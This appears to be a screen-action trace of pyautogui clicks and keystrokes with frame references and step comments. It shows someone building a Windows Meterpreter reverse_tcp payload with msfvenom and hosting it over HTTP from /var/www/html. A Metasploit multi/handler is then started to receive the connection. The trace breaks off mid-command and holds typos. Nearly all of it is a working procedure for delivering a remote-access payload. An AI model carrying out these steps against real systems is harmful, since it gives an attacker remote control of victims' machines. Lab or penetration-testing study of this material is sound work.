
# - Launch a root terminal and begin entering the root password
pyautogui.click(158, 13)

pyautogui.click(770, 429)
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.0.108 LPORT=1234 -f exe -o cyber.exe')

# - Move cyber.exe into /var/www/html and serve that folder with python3 http.server on port 80
pyautogui.write('mv cyber.exe /var/www/html')

pyautogui.write('cd /vat')
pyautogui.write('ls')

pyautogui.doubleClick(466, 326)

pyautogui.write('python3 -m http.server 80')

# - In a new terminal tab, start msfconsole and load exploit/multi/handler
pyautogui.click(220, 85)

pyautogui.click(254, 106)

pyautogui.write('msfconsole')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('use exploit/multi')

pyautogui.press('Return')

# - List the handler options and set the payload to windows/meterpreter/reverse_tcp
pyautogui.write('show options')

pyautogui.write('s')
